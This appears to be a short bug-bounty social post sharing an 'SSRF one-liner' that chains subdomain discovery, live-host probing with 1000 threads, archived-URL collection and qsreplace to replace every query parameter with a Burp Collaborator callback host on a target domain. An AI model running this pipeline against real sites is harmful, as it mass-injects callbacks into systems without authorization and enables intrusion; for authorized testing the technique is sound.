 SSRF One Liner By @beginnbounty!
subfinder -d example.com  | httpx -silent -threads 1000 | waybackurls  | grep
“=” | qsreplace YOUR.burpcollaborator.net
0xRobiul